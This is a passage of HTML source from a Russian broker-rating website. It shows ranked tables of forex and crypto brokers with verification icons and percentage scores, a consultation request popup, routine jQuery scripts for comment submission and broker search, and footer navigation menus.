                                        <td class="percent">
                                                                                        71%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="344" height="264" src="https://reitingbrokerov.com/wp-content/uploads/2025/10/image4-3.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Lime Company логотип" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/10/image4-3.png 344w, https://reitingbrokerov.com/wp-content/uploads/2025/10/image4-3-300x230.png 300w" sizes="(max-width: 344px) 100vw, 344px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/lime-company/">
                                                Lime Company                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27419">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        75%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="266" height="106" src="https://reitingbrokerov.com/wp-content/uploads/2025/10/image3-5.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Quineex лого" decoding="async" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/quineex/">
                                                Quineex                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27629">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        71%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="404" height="114" src="https://reitingbrokerov.com/wp-content/uploads/2025/10/image4-33.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="FomoFarm лого" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/10/image4-33.png 404w, https://reitingbrokerov.com/wp-content/uploads/2025/10/image4-33-300x85.png 300w" sizes="(max-width: 404px) 100vw, 404px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/fomofarm/">
                                                FomoFarm                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27984">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        78%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="498" height="146" src="https://reitingbrokerov.com/wp-content/uploads/2025/10/image5-23.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="лого Digital Automated Market" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/10/image5-23.png 498w, https://reitingbrokerov.com/wp-content/uploads/2025/10/image5-23-300x88.png 300w" sizes="(max-width: 498px) 100vw, 498px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/digital-automated-market/">
                                                Digital Automated Market                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28330">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        70%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number"></td>
                                        <td class="logo">
                                            <img width="462" height="186" src="https://reitingbrokerov.com/wp-content/uploads/2025/10/image3-48.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="лого Dollar Usdt" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/10/image3-48.png 462w, https://reitingbrokerov.com/wp-content/uploads/2025/10/image3-48-300x121.png 300w" sizes="(max-width: 462px) 100vw, 462px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/dollar-usdt/">
                                                Dollar Usdt                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback">
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28344">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        70%
                                        </td>
                                    </tr>
                                                                                                                    </table>
                        <a class="rating__link link-btn" href="https://reitingbrokerov.com/chernyy-spisok-brokerov/">
                            Все Брокеры
                        </a>
                    </div>
                    <div class="rating__item">
                        <div class="rating__title title">
                            Лучшие Брокеры 2026                        </div>
                        <table class="rating__table table-numbering">
                            
                                                                                                <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="274" height="88" src="https://reitingbrokerov.com/wp-content/uploads/2023/12/1-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Zinnera" decoding="async" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/zinnera/">
                                                Zinnera                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6671">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        95%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="529" height="200" src="https://reitingbrokerov.com/wp-content/uploads/2023/01/1-9.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="FXSTANDART" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2023/01/1-9.png 529w, https://reitingbrokerov.com/wp-content/uploads/2023/01/1-9-300x113.png 300w" sizes="(max-width: 529px) 100vw, 529px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/fxstandart/">
                                                FXSTANDART                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=754">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        88%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="398" height="134" src="https://reitingbrokerov.com/wp-content/uploads/2023/02/image1-2.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Libertex лого" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2023/02/image1-2.png 398w, https://reitingbrokerov.com/wp-content/uploads/2023/02/image1-2-300x101.png 300w" sizes="(max-width: 398px) 100vw, 398px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/libertex/">
                                                Libertex                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=974">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        95%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="512" height="129" src="https://reitingbrokerov.com/wp-content/uploads/2023/02/1-11.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="FBS" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2023/02/1-11.png 512w, https://reitingbrokerov.com/wp-content/uploads/2023/02/1-11-300x76.png 300w" sizes="(max-width: 512px) 100vw, 512px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/fbs/">
                                                FBS                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=1140">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        90%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="725" height="452" src="https://reitingbrokerov.com/wp-content/uploads/2024/08/image7-4.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Chapters Limited разоблачение" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2024/08/image7-4.png 725w, https://reitingbrokerov.com/wp-content/uploads/2024/08/image7-4-300x187.png 300w" sizes="(max-width: 725px) 100vw, 725px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/chapters-limited/">
                                                Chapters Limited                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=9755">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        82%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="514" height="336" src="https://reitingbrokerov.com/wp-content/uploads/2024/08/image2-5.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Curion Finance разоблачение" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2024/08/image2-5.png 514w, https://reitingbrokerov.com/wp-content/uploads/2024/08/image2-5-300x196.png 300w" sizes="(max-width: 514px) 100vw, 514px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/curion-finance-com/">
                                                Curion Finance (curion-finance.com)                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=9835">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        82%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="799" height="515" src="https://reitingbrokerov.com/wp-content/uploads/2024/12/image4.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="UTLC разоблачение" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2024/12/image4.png 799w, https://reitingbrokerov.com/wp-content/uploads/2024/12/image4-300x193.png 300w, https://reitingbrokerov.com/wp-content/uploads/2024/12/image4-768x495.png 768w" sizes="(max-width: 799px) 100vw, 799px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/utlc/">
                                                UTLC                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=12575">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        90%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="800" height="600" src="https://reitingbrokerov.com/wp-content/uploads/2025/03/2.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="XTrend Lite лого" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/03/2.png 800w, https://reitingbrokerov.com/wp-content/uploads/2025/03/2-300x225.png 300w, https://reitingbrokerov.com/wp-content/uploads/2025/03/2-768x576.png 768w" sizes="(max-width: 800px) 100vw, 800px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/xtrend-lite/">
                                                XTrend Lite                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=17179">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        90%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="1182" height="891" src="https://reitingbrokerov.com/wp-content/uploads/2025/03/image6-3.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Seikom разоблачение" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/03/image6-3.png 1182w, https://reitingbrokerov.com/wp-content/uploads/2025/03/image6-3-300x226.png 300w, https://reitingbrokerov.com/wp-content/uploads/2025/03/image6-3-1024x772.png 1024w, https://reitingbrokerov.com/wp-content/uploads/2025/03/image6-3-768x579.png 768w" sizes="(max-width: 1182px) 100vw, 1182px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/seikom/">
                                                Seikom                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=17375">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        90%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="212" height="166" src="https://reitingbrokerov.com/wp-content/uploads/2025/10/image4-34.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="лого Global Trust Broker" decoding="async" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/global-trust-broker/">
                                                Global Trust Broker                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28054">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        80%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="568" height="600" src="https://reitingbrokerov.com/wp-content/uploads/2025/08/image4-76.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="логотип компании BraviaTrade" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/08/image4-76.png 568w, https://reitingbrokerov.com/wp-content/uploads/2025/08/image4-76-284x300.png 284w" sizes="(max-width: 568px) 100vw, 568px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/braviatrade/">
                                                BraviaTrade                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=25577">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        79%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="324" height="200" src="https://reitingbrokerov.com/wp-content/uploads/2025/10/image3-1.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Payscrow Trader логотип" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/10/image3-1.png 324w, https://reitingbrokerov.com/wp-content/uploads/2025/10/image3-1-300x185.png 300w" sizes="(max-width: 324px) 100vw, 324px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/payscrow-trader/">
                                                Payscrow Trader                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27318">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        78%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="522" height="134" src="https://reitingbrokerov.com/wp-content/uploads/2025/10/image2-2.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Headway лого" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/10/image2-2.png 522w, https://reitingbrokerov.com/wp-content/uploads/2025/10/image2-2-300x77.png 300w" sizes="(max-width: 522px) 100vw, 522px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/headway/">
                                                Headway                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27414">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        78%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="194" height="72" src="https://reitingbrokerov.com/wp-content/uploads/2023/01/Obzor-Alfa-Foreks.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Альфа-Форекс обзор" decoding="async" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/alfaforex/">
                                                Альфа-Форекс                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/no-verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=766">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        81%
                                        </td>
                                    </tr>
                                                                    <tr>
                                        <td class="number" ></td>
                                        <td class="logo">
                                            <img width="502" height="170" src="https://reitingbrokerov.com/wp-content/uploads/2025/09/image1-61.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Aladin Technology логотип" decoding="async" srcset="https://reitingbrokerov.com/wp-content/uploads/2025/09/image1-61.png 502w, https://reitingbrokerov.com/wp-content/uploads/2025/09/image1-61-300x102.png 300w" sizes="(max-width: 502px) 100vw, 502px" />                                        </td>
                                        <td class="name">
                                            <a href="https://reitingbrokerov.com/aladin-technology/">
                                                Aladin Technology                                            </a>
                                        </td>
                                        <td class="status">
                                                                                            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/verified-icon.svg" alt="icon">
                                                                                    </td>
                                        <td class="feedback" >
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27150">
                                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg" alt="icon">
                                            </a>
                                        </td>
                                        <td class="percent">
                                                                                        72%
                                        </td>
                                    </tr>
                                                                                                                    </table>
                        <a class="rating__link link-btn" href="https://reitingbrokerov.com/brokers/">
                            Все Форекс Брокеры
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</main>


    <div class="popup" data-category="brokers">
        <div class="popup__area"></div>
        <div class="popup__body">
            <div class="popup__content">
                <img class="popup__close" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/popup-close-icon.svg"
                     alt="icon-close">
                <a href="https://reitingbrokerov.com/" class="custom-logo-link" rel="home"><img width="182" height="60" src="https://reitingbrokerov.com/wp-content/uploads/2023/02/LOGO.png" class="custom-logo" alt="Рейтинг брокеров" decoding="async" /></a>                <div class="popup__title">
                                            Сомневаетесь в брокере? Проверьте его на надежность и узнайте обо всех рисках                                    </div>
                <div class="popup__form consult-form">
                      <input class="input" type="text" name="name" id="name" placeholder="Введите ваше имя" required>

<input class="input" type="email" name="email" id="email" placeholder="Введите электронную почту" required>

<input class="input" type="tel" name="phone" id="phone" placeholder="74957556983" required>

                    <button class="button consult-btn" type="submit">Оставить заявку</button>

                    <ul class="messages"></ul>
                    </div>
            </div>
        </div>
    </div>
    <script>
        // Add this JavaScript code to your WordPress theme or plugin
        jQuery(document).ready(function($) {
            // Show/hide reply form on click of reply button
            $('.comment-reply-container').on('click', '.js-reply-button', function(e) {
                e.preventDefault();
                $(this).siblings('.js-reply-form').toggle();
            });

            // Submit reply form using AJAX
            $('.comment-reply-container').on('submit', '.js-reply-form', function(e) {
                e.preventDefault();
                var form = $(this);
                var form_data = jQuery(this).serialize();
                form_data += '&action=save_comment_reply';

                // AJAX request to save the reply data
                $.ajax({
                    url: 'https://reitingbrokerov.com/wp-admin/admin-ajax.php',
                    type: 'POST',
                    data: form_data,
                    success: function(response) {
                        // Update the UI
                        form.closest('.comment-reply-container').text(response.data.message);
                    },
                    error: function(error) {
                        // Handle errors if any
                        console.log(error);
                    }
                });
            });

            jQuery('#commentform').on('submit', function (e) {
                e.preventDefault();

                var urlParams = new URLSearchParams(window.location.search);
                var broker_id = urlParams.get('broker_id');

                var form_data = jQuery(this).serialize();
                var formData = new URLSearchParams(form_data);
                formData.set('comment_post_ID', broker_id);
                form_data = formData.toString();
                form_data += '&action=submit_comment';

                jQuery.ajax({
                    url: 'https://reitingbrokerov.com/wp-admin/admin-ajax.php',
                    type: 'POST',
                    data: form_data,
                    dataType: 'json',
                    success: function (response) {
                        $(".form-add-comment").text(response.data.message);
                    },
                    error: function (xhr, status, error) {
                        console.log(xhr.responseText);
                    }
                });
            });
        });
    </script>
    <script>
function filterBrokers() {
    const input = document.getElementById('brokerSearch');
    const filter = input.value.toLowerCase();
    const brokers = document.getElementsByClassName('allbrokers__box-item');

    for (let i = 0; i < brokers.length; i++) {
        const broker = brokers[i];
        const txtValue = broker.textContent || broker.innerText;
        if (txtValue.toLowerCase().indexOf(filter) > -1) {
            broker.style.display = '';
        } else {
            broker.style.display = 'none';
        }
    }
}
</script>
<footer class="footer">
    <div class="container">
        <div class="footer__inner">
            <div class="footer__column">
                <nav class="footer__main-menu"><ul id="menu-first-column-1" class="footer__box"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-1459"><a>Рейтинги брокеров</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1460"><a href="https://reitingbrokerov.com/brokers/">Брокеры</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-1852"><a href="https://reitingbrokerov.com/brokery-rossii/">Брокеры России</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-1851"><a href="https://reitingbrokerov.com/brokery-s-litsenziyey/">Форекс Брокеры с лицензией</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9957"><a href="https://reitingbrokerov.com/brokery-s-bonusom/">Форекс Брокеры с бонусом</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-1845"><a href="https://reitingbrokerov.com/chernyy-spisok-brokerov/">Черный список Брокеров</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9956"><a href="https://reitingbrokerov.com/sovetniki-foreks/">Советники форекс</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9955"><a href="https://reitingbrokerov.com/foreks-platformy/">Форекс платформы</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-221 current_page_item menu-item-1474"><a href="https://reitingbrokerov.com/otzyvy/" aria-current="page">Отзывы о Брокерах</a></li>
</ul>
</li>
</ul></nav>            </div>
            <div class="footer__column">
                <nav class="footer__main-menu"><ul id="menu-second-column-1" class="footer__box"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1461"><a>Типы Брокеров</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8698"><a href="https://reitingbrokerov.com/cfd-brokery/">CFD брокеры</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8699"><a href="https://reitingbrokerov.com/ecn-brokery/">ECN брокеры</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8700"><a href="https://reitingbrokerov.com/paypal-brokery/">PayPal Брокеры</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8701"><a href="https://reitingbrokerov.com/webmoney-brokery/">Webmoney брокеры</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8706"><a href="https://reitingbrokerov.com/pamm-brokery/">ПАММ брокеры</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8707"><a href="https://reitingbrokerov.com/brokery-dlya-skalpinga/">Скальпинг брокеры</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8712"><a href="https://reitingbrokerov.com/tsentovyye-brokery/">Центовые брокеры</a></li>
</ul>
</li>
</ul></nav>            </div>
            <div class="footer__column">
                <nav class="footer__main-menu"><ul id="menu-third-column-1" class="footer__box"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9959"><a>Типы брокеров</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9961"><a href="https://reitingbrokerov.com/brokery-dlya-khedzhirovaniya/">Брокеры для хеджирования</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9962"><a href="https://reitingbrokerov.com/brokery-s-nizkim-spredom/">Брокеры с низким спредом</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9960"><a href="https://reitingbrokerov.com/bitcoin-brokery/">Bitcoin брокеры</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9964"><a href="https://reitingbrokerov.com/brokery-mt4/">Форекс Брокеры MT4</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9965"><a href="https://reitingbrokerov.com/brokery-mt5/">Форекс брокеры MT5</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9963"><a href="https://reitingbrokerov.com/novyye-brokery/">Новые брокеры</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1465"><a href="https://reitingbrokerov.com/vse-novosti/">Новости</a></li>
</ul></nav>                <nav class="footer__main-menu">
                    <ul class="footer__box">
                        <li class="menu-item">
                            <a href="" class="js-open-order-form">Заказать обзор компании</a>
                        </li>
                    </ul>
                </nav>
            </div>
            <div class="footer__column">
                <div class="footer__main">
                    <a href="https://reitingbrokerov.com/" class="custom-logo-link" rel="home"><img width="182" height="60" src="https://reitingbrokerov.com/wp-content/uploads/2023/02/LOGO.png" class="custom-logo" alt="Рейтинг брокеров" decoding="async" /></a>                    <nav class="footer__main-menu"><ul id="menu-footer-menu-main-1" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1683"><a href="https://reitingbrokerov.com/o-nas/">О нас</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2151"><a href="https://reitingbrokerov.com/kontakty/">Контакты</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13"><a href="https://reitingbrokerov.com/soglasheniye/">Пользовательское соглашение</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14"><a href="https://reitingbrokerov.com/politika-cookies/">Политика Cookies</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15"><a href="https://reitingbrokerov.com/politika-konfidentsialnosti/">Политика Конфиденциальности</a></li>
